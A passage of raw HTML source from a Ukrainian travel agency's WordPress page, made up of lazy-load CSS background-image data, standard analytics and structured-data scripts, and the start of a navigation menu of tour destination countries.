url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/arrow.png');}","hash":"3359d8a6-8820-4996-af5e-bf0a39064cf3","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/arrow.png"},{"selector":".sidebar-content .cat-item li","style":".sidebar-content .cat-item li:hover{--wpr-bg-ba5c6fe1-7a7b-42ef-af78-4e8b99986b45: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/arrow.png');}","hash":"ba5c6fe1-7a7b-42ef-af78-4e8b99986b45","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/arrow.png"},{"selector":".faq-work .block-1 .img","style":".faq-work .block-1 .img:before{--wpr-bg-1e1d3382-9bc8-4184-bac8-b090417cbbc7: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/eg1.png');}","hash":"1e1d3382-9bc8-4184-bac8-b090417cbbc7","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/eg1.png"},{"selector":".block-map .block-1 .street h4","style":".block-map .block-1 .street h4:before{--wpr-bg-de111dab-d08a-4b7f-a1c7-5d618577ce2a: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/27.png');}","hash":"de111dab-d08a-4b7f-a1c7-5d618577ce2a","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/27.png"},{"selector":".block-map .block-1 .phone h4","style":".block-map .block-1 .phone h4:before{--wpr-bg-32fecbcc-d399-40b4-98b0-3e2363e62860: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/24.png');}","hash":"32fecbcc-d399-40b4-98b0-3e2363e62860","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/24.png"},{"selector":".block-map .block-1 .email h4","style":".block-map .block-1 .email h4:before{--wpr-bg-8f01e79b-e7d0-4523-8445-823334e95b71: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/25.png');}","hash":"8f01e79b-e7d0-4523-8445-823334e95b71","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/25.png"},{"selector":".block-map .block-1 .time h4","style":".block-map .block-1 .time h4:before{--wpr-bg-b91f8c30-5e43-4a2b-9d21-50c881d7c043: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/26.png');}","hash":"b91f8c30-5e43-4a2b-9d21-50c881d7c043","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/26.png"},{"selector":".faq-title","style":".faq-title:before{--wpr-bg-166515cc-00ea-4ce6-bfbb-0fc7c23ffe4f: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/45.png');}","hash":"166515cc-00ea-4ce6-bfbb-0fc7c23ffe4f","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/45.png"},{"selector":".faq-title.active","style":".faq-title.active:before{--wpr-bg-efcdb013-e811-4563-8153-45e4ec4d46dc: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/46.png');}","hash":"efcdb013-e811-4563-8153-45e4ec4d46dc","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/46.png"},{"selector":".popup-close","style":".popup-close{--wpr-bg-228db019-ef60-4b13-bb89-8ed9dc6def8d: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close.png');}","hash":"228db019-ef60-4b13-bb89-8ed9dc6def8d","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close.png"},{"selector":".popup-big .popup-close","style":".popup-big .popup-close{--wpr-bg-eadeab36-971c-4c64-8906-4726044004d8: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close.png');}","hash":"eadeab36-971c-4c64-8906-4726044004d8","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close.png"},{"selector":"#page-about-4","style":"#page-about-4{--wpr-bg-ed688ed4-3b8b-44a2-b54b-ca5962500c7e: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/m1.jpg');}","hash":"ed688ed4-3b8b-44a2-b54b-ca5962500c7e","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/m1.jpg"},{"selector":".page-about-4 .owl-prev","style":".page-about-4 .owl-prev{--wpr-bg-c1c82ced-3d3c-483b-8f05-36dc374c54f7: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/prev-1.png');}","hash":"c1c82ced-3d3c-483b-8f05-36dc374c54f7","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/prev-1.png"},{"selector":".page-about-4 .owl-next","style":".page-about-4 .owl-next{--wpr-bg-cb3b6f78-80dc-438c-9b68-f73cebcd2a60: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/next-1.png');}","hash":"cb3b6f78-80dc-438c-9b68-f73cebcd2a60","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/next-1.png"},{"selector":".page-about-4 .item span","style":".page-about-4 .item span{--wpr-bg-e5723c6d-e224-4251-b918-d909d1733d21: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/egi1.png');}","hash":"e5723c6d-e224-4251-b918-d909d1733d21","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/egi1.png"},{"selector":".fb-block-site .block-1 p","style":".fb-block-site .block-1 p:before{--wpr-bg-747a32d9-edca-4a14-b3c3-82d7514810e6: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/t11-1.png');}","hash":"747a32d9-edca-4a14-b3c3-82d7514810e6","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/t11-1.png"},{"selector":".hot-heading,#hot-tour-page h1","style":".hot-heading:before,#hot-tour-page h1:before{--wpr-bg-0b63fe8e-be9e-43b6-b3c8-ef8c0bdb3556: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/fire.gif');}","hash":"0b63fe8e-be9e-43b6-b3c8-ef8c0bdb3556","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/fire.gif"},{"selector":".countries-page .block-1 .curort .owl-prev","style":".countries-page .block-1 .curort .owl-prev{--wpr-bg-bd38693b-d63c-42e6-a601-286911c6789d: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/prev-1.png');}","hash":"bd38693b-d63c-42e6-a601-286911c6789d","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/prev-1.png"},{"selector":".countries-page .block-1 .curort .owl-next","style":".countries-page .block-1 .curort .owl-next{--wpr-bg-f1708b49-4e29-4839-89cf-92e299467b0c: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/next-1.png');}","hash":"f1708b49-4e29-4839-89cf-92e299467b0c","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/next-1.png"},{"selector":".countries-page .block-4 .video-content span","style":".countries-page .block-4 .video-content span{--wpr-bg-f3568a47-a73e-40b3-b428-0e35561b1406: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/egi1.png');}","hash":"f3568a47-a73e-40b3-b428-0e35561b1406","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/egi1.png"},{"selector":".hot-tour-page h1","style":".hot-tour-page h1:before{--wpr-bg-6622187f-2613-4ead-a49c-debab1762b55: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/fire.gif');}","hash":"6622187f-2613-4ead-a49c-debab1762b55","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/fire.gif"},{"selector":".main .cols .video_rsy","style":".main .cols .video_rsy{--wpr-bg-c07a2c05-42e6-4f1b-8c04-2c41c0110b17: url('https:\/\/d1y251fokhbzdq.cloudfront.net\/images\/VideoFrame.png');}","hash":"c07a2c05-42e6-4f1b-8c04-2c41c0110b17","url":"https:\/\/d1y251fokhbzdq.cloudfront.net\/images\/VideoFrame.png"},{"selector":".tabletka_3d","style":".tabletka_3d{--wpr-bg-b9db0357-5196-4dea-8457-71e779938883: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/13-1.png');}","hash":"b9db0357-5196-4dea-8457-71e779938883","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/13-1.png"},{"selector":".main .cols .video_rsy","style":".main .cols .video_rsy{--wpr-bg-01368f14-ea46-4111-99fb-737803c5acd8: url('https:\/\/d1y251fokhbzdq.cloudfront.net\/images\/VideoFrame.png');}","hash":"01368f14-ea46-4111-99fb-737803c5acd8","url":"https:\/\/d1y251fokhbzdq.cloudfront.net\/images\/VideoFrame.png"},{"selector":".reviews-main .owl-next","style":".reviews-main .owl-next{--wpr-bg-ff9885fb-0d58-47bf-932f-82c8ea540efb: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/next-1-b.png');}","hash":"ff9885fb-0d58-47bf-932f-82c8ea540efb","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/next-1-b.png"},{"selector":".reviews-main .owl-prev","style":".reviews-main .owl-prev{--wpr-bg-432a184d-0a92-4213-9f44-7d3e8828c2d6: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/prev-1-b.png');}","hash":"432a184d-0a92-4213-9f44-7d3e8828c2d6","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/prev-1-b.png"},{"selector":".main-content h2.title","style":".main-content h2.title:before{--wpr-bg-d92f0a39-e751-49f2-9fcf-efe467642d6d: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/fire.gif');}","hash":"d92f0a39-e751-49f2-9fcf-efe467642d6d","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/fire.gif"},{"selector":".faq-title","style":".faq-title:before{--wpr-bg-0c5ebf9c-769a-4d81-a757-b0e70253708f: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/45.png');}","hash":"0c5ebf9c-769a-4d81-a757-b0e70253708f","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/45.png"},{"selector":".faq-title.active","style":".faq-title.active:before{--wpr-bg-5bb7cc12-2e89-449f-92e6-98b43659ac02: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/46.png');}","hash":"5bb7cc12-2e89-449f-92e6-98b43659ac02","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/46.png"},{"selector":".popup-close","style":".popup-close{--wpr-bg-bdbdfe1f-5128-427f-8fc9-f9c8648fa0f6: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close-2.png');}","hash":"bdbdfe1f-5128-427f-8fc9-f9c8648fa0f6","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close-2.png"},{"selector":"#modal555 .popup-close","style":"#modal555 .popup-close{--wpr-bg-debe2286-e277-4864-b4c9-36540e93ba49: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close.png');}","hash":"debe2286-e277-4864-b4c9-36540e93ba49","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close.png"},{"selector":".popup-big .popup-close","style":".popup-big .popup-close{--wpr-bg-d3bc0159-4c64-47c6-bfce-8f0768cbb258: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close-2.png');}","hash":"d3bc0159-4c64-47c6-bfce-8f0768cbb258","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close-2.png"},{"selector":".page-about-4 .owl-prev","style":".page-about-4 .owl-prev{--wpr-bg-8bbb5a4a-f8f4-4ff6-a9d8-943b3b6fdc75: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/prev-1.png');}","hash":"8bbb5a4a-f8f4-4ff6-a9d8-943b3b6fdc75","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/prev-1.png"},{"selector":".page-about-4 .owl-next","style":".page-about-4 .owl-next{--wpr-bg-f88385c9-b7f5-46be-87b4-0fc6fb160006: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/next-1.png');}","hash":"f88385c9-b7f5-46be-87b4-0fc6fb160006","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/next-1.png"},{"selector":".fb-block-site .block-1 p","style":".fb-block-site .block-1 p:before{--wpr-bg-49e78daf-6633-470b-bc56-0c8c60637011: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/t11-1.png');}","hash":"49e78daf-6633-470b-bc56-0c8c60637011","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/t11-1.png"},{"selector":".excursions-page-popup .popup-close","style":".excursions-page-popup .popup-close{--wpr-bg-a5d82fd8-8bb4-42e6-9cb1-4412bb932f22: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close.png');}","hash":"a5d82fd8-8bb4-42e6-9cb1-4412bb932f22","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/close.png"},{"selector":".pad-menu","style":".pad-menu{--wpr-bg-737d6d8e-1043-48e3-89d6-25b513a33c47: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/sandwich-btn.svg');}","hash":"737d6d8e-1043-48e3-89d6-25b513a33c47","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/sandwich-btn.svg"},{"selector":".new-search-icon","style":".new-search-icon{--wpr-bg-0b0d2eaa-d3d5-48f8-835e-4eb7db5c9891: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/search-worldwide.svg');}","hash":"0b0d2eaa-d3d5-48f8-835e-4eb7db5c9891","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/search-worldwide.svg"},{"selector":".header-viber-new","style":".header-viber-new{--wpr-bg-6717f209-3422-4597-b71c-2b693aa9f5c0: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/viber-blue-text.svg');}","hash":"6717f209-3422-4597-b71c-2b693aa9f5c0","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/viber-blue-text.svg"},{"selector":".pad-menu-second","style":".pad-menu-second{--wpr-bg-b98f7ae9-dd37-4644-b60f-799d55a62693: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/sandwich-btn.svg');}","hash":"b98f7ae9-dd37-4644-b60f-799d55a62693","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/sandwich-btn.svg"},{"selector":".slogan-blink-text","style":".slogan-blink-text{--wpr-bg-3ecc6747-340d-431b-a540-7ffbdf3d1356: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/like.png');}","hash":"3ecc6747-340d-431b-a540-7ffbdf3d1356","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/like.png"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-a60d5b2c-ac13-426a-9b2a-5557dd365207: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/css\/owl.video.play.png');}","hash":"a60d5b2c-ac13-426a-9b2a-5557dd365207","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/css\/owl.video.play.png"},{"selector":".list-block__container.blue .list-block__item","style":".list-block__container.blue .list-block__item{--wpr-bg-24152f92-5351-4343-be6b-09ad825c1094: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/list-check.png');}","hash":"24152f92-5351-4343-be6b-09ad825c1094","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/list-check.png"},{"selector":".order-list .list-block__item:nth-child(1)","style":".order-list .list-block__item:nth-child(1)::before{--wpr-bg-e2a01e5f-5016-4520-b784-500cb37ef376: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-1.png');}","hash":"e2a01e5f-5016-4520-b784-500cb37ef376","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-1.png"},{"selector":".order-list .list-block__item:nth-child(2)","style":".order-list .list-block__item:nth-child(2)::before{--wpr-bg-b12f0867-104f-4e62-bfcd-992e06921a7e: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-2.png');}","hash":"b12f0867-104f-4e62-bfcd-992e06921a7e","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-2.png"},{"selector":".order-list .list-block__item:nth-child(3)","style":".order-list .list-block__item:nth-child(3)::before{--wpr-bg-15842d72-340d-434d-ab39-485c0c353dbb: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-3.png');}","hash":"15842d72-340d-434d-ab39-485c0c353dbb","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-3.png"},{"selector":".order-list .list-block__item:nth-child(4)","style":".order-list .list-block__item:nth-child(4)::before{--wpr-bg-74fdbd95-2eb5-401f-b96f-a143c0812a9e: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-4.png');}","hash":"74fdbd95-2eb5-401f-b96f-a143c0812a9e","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-4.png"},{"selector":".order-list .list-block__item:nth-child(5)","style":".order-list .list-block__item:nth-child(5)::before{--wpr-bg-959abd1a-18c2-4a29-a5b4-573c5ded9864: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-5.png');}","hash":"959abd1a-18c2-4a29-a5b4-573c5ded9864","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-5.png"},{"selector":".order-list .list-block__item:nth-child(6)","style":".order-list .list-block__item:nth-child(6)::before{--wpr-bg-4838df25-c7d0-4d0c-8e8f-c562e46a6d02: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-6.png');}","hash":"4838df25-c7d0-4d0c-8e8f-c562e46a6d02","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/order\/order-6.png"},{"selector":".chats_link.viber","style":".chats_link.viber::before{--wpr-bg-4fce2bc3-0edd-4b92-8ea2-69363bc3063a: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/join-chats\/viber.svg');}","hash":"4fce2bc3-0edd-4b92-8ea2-69363bc3063a","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/join-chats\/viber.svg"},{"selector":".chats_link.telegram","style":".chats_link.telegram::before{--wpr-bg-9d1f50cb-af4c-4f4c-8b19-0b47fd58c5b1: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/join-chats\/telegram.svg');}","hash":"9d1f50cb-af4c-4f4c-8b19-0b47fd58c5b1","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/join-chats\/telegram.svg"},{"selector":".new-search-icon","style":".new-search-icon{--wpr-bg-e85fb3ce-3bbd-48b8-aa91-23dac211a8a3: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/search-worldwide.svg');}","hash":"e85fb3ce-3bbd-48b8-aa91-23dac211a8a3","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/search-worldwide.svg"},{"selector":".pad-menu-second","style":".pad-menu-second{--wpr-bg-0a852299-c6ee-401e-ad22-9cd823b18f8b: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/sandwich-btn.svg');}","hash":"0a852299-c6ee-401e-ad22-9cd823b18f8b","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/sandwich-btn.svg"},{"selector":"#social-modal .modal__close","style":"#social-modal .modal__close{--wpr-bg-4d4cffd0-cfee-4235-9da2-37eb5c87dd4d: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/blue-close.svg');}","hash":"4d4cffd0-cfee-4235-9da2-37eb5c87dd4d","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/blue-close.svg"},{"selector":"#video-modal .modal__close","style":"#video-modal .modal__close{--wpr-bg-92f806fb-22ed-49c0-a3eb-3703e1b2a76e: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/white-close.svg');}","hash":"92f806fb-22ed-49c0-a3eb-3703e1b2a76e","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/white-close.svg"},{"selector":"#social-modal .modal__title-0","style":"#social-modal .modal__title-0::before{--wpr-bg-a0a5c0c9-75e1-4e58-b27a-9adb1462c54b: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-0.png');}","hash":"a0a5c0c9-75e1-4e58-b27a-9adb1462c54b","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-0.png"},{"selector":"#social-modal .modal__title-1","style":"#social-modal .modal__title-1::before{--wpr-bg-6877698c-7ac8-4cb3-ba0b-39bb43e6c14c: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-1.png');}","hash":"6877698c-7ac8-4cb3-ba0b-39bb43e6c14c","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-1.png"},{"selector":"#social-modal .modal__title-2","style":"#social-modal .modal__title-2::before{--wpr-bg-ab52d0cf-e7af-4b63-b8a9-77fb3f7179cd: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-2.png');}","hash":"ab52d0cf-e7af-4b63-b8a9-77fb3f7179cd","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-2.png"},{"selector":"#social-modal .modal__title-3","style":"#social-modal .modal__title-3::before{--wpr-bg-c7c6194b-be8c-491a-b63b-362f9a2d724e: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-3.png');}","hash":"c7c6194b-be8c-491a-b63b-362f9a2d724e","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-3.png"},{"selector":"#social-modal .modal__title-4","style":"#social-modal .modal__title-4::before{--wpr-bg-c2fcd289-c405-4bd0-926d-7031f2ca9eb2: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-4.png');}","hash":"c2fcd289-c405-4bd0-926d-7031f2ca9eb2","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-4.png"},{"selector":"#social-modal .modal__title-5","style":"#social-modal .modal__title-5::before{--wpr-bg-369e4571-8b74-47a9-a1a5-715a6a7a9405: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-5.png');}","hash":"369e4571-8b74-47a9-a1a5-715a6a7a9405","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-5.png"},{"selector":"#social-modal .modal__title-6","style":"#social-modal .modal__title-6::before{--wpr-bg-3e5372bf-f1dd-440f-8804-287f91a83506: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-6.png');}","hash":"3e5372bf-f1dd-440f-8804-287f91a83506","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-6.png"},{"selector":"#social-modal .modal__title-7","style":"#social-modal .modal__title-7::before{--wpr-bg-5a9bc931-bc87-4454-9395-0d5882fc265f: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-7.png');}","hash":"5a9bc931-bc87-4454-9395-0d5882fc265f","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/taras-7.png"},{"selector":"#social-modal .modal__link.tel","style":"#social-modal .modal__link.tel{--wpr-bg-a8ecb7a3-1861-46e2-8daa-09ef90cf8c50: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/telegram.svg');}","hash":"a8ecb7a3-1861-46e2-8daa-09ef90cf8c50","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/telegram.svg"},{"selector":"#social-modal .modal__link.inst","style":"#social-modal .modal__link.inst{--wpr-bg-34d56231-60e5-4a1c-8700-62a7543e3866: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/instagram.svg');}","hash":"34d56231-60e5-4a1c-8700-62a7543e3866","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/instagram.svg"},{"selector":"#social-modal .modal__link.viber","style":"#social-modal .modal__link.viber{--wpr-bg-cc8fbe5a-44a5-438f-b674-0b22b6bc7048: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/viber.svg');}","hash":"cc8fbe5a-44a5-438f-b674-0b22b6bc7048","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/viber.svg"},{"selector":"#social-modal .modal__link.fb","style":"#social-modal .modal__link.fb{--wpr-bg-0ec4f6ae-22ad-4863-a1f3-4edf3d105cf6: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/fb.svg');}","hash":"0ec4f6ae-22ad-4863-a1f3-4edf3d105cf6","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/modal\/fb.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="new_m-mobile-form" data-page="/2016/09/15-misc-yaki-varto-vidvidati-poki-%D1%97x-ne-zapolonili-turisti/" data-logged="">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PR4M8MH"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Organization",
        "url": "https://antonivtours.com/",
        "logo": "https://antonivtours.com/wp-content/themes/pixart/images/logo-new-1.png"
    }
</script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "AntonivTour.com",
        "url": "https://antonivtours.com/",
        "sameAs": "https://www.facebook.com/AntonivTours"
    }
</script>

<div data-rocket-location-hash="3c03f918eb42ac8220423c07662522ef" class="mobi-popup-coll">
    <a href="#modal01" class="open-popup">Залишити заявку</a>
</div>

<script type="rocketlazyloadscript">
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-84990323-3', 'auto');
    ga('send', 'pageview');
</script>

<div data-rocket-location-hash="983c4f43193415271e04116a9a348181" id="fb-root"></div>
<div id="nav" style="">
    <div class="nav">
        <div class="logo 3" style="position: relative; ">
            <a href="/">
                <span class="amin-1" style="position: static">
                    <span class="imgWrapper">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/logo-new-1.png"><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/logo-new-1.png" alt=""></noscript>
                    </span>
                    <!--                    <div class="logo-blink-text">antonivtour.com</div>-->
                    <div class="logo-hover" style="display: none">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/Winner.jpg"><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/Winner.jpg" alt=""></noscript>
                    </div>
                </span>
            </a>
        </div>
        <div class="menu">
            <a href="https://www.facebook.com/AntonivTours" target="_blank" class="slogan-blink-text" rel="nofollow"
               style="pointer-events: none"></a>
            <ul>
                <li id="menu-item-38303"
                    class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38303">
                    <a href="/kraini">Країни</a>
                    <ul class="sub-menu">
                                                        <li id="menu-item-14"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-14">
                                    <a
                                            href="https://antonivtours.com/categorytour/egipet/">Єгипет</a></li>
                                                            <li id="menu-item-4"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-4">
                                    <a
                                            href="https://antonivtours.com/categorytour/turciya/">Туреччина</a></li>
                                                            <li id="menu-item-36"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-36">
                                    <a
                                            href="https://antonivtours.com/categorytour/dominikana/">Домінікана</a></li>
                                                            <li id="menu-item-102"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-102">
                                    <a
                                            href="https://antonivtours.com/categorytour/tanzaniya/">Танзанія</a></li>
                                                            <li id="menu-item-15"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-15">
                                    <a
                                            href="https://antonivtours.com/categorytour/aoe/">ОАЕ</a></li>
                                                            <li id="menu-item-335"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-335">
                                    <a
                                            href="https://antonivtours.com/categorytour/kenya/">Кенія</a></li>
                                                            <li id="menu-item-43"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-43">
                                    <a
                                            href="https://antonivtours.com/categorytour/maldivi/">Мальдіви</a></li>
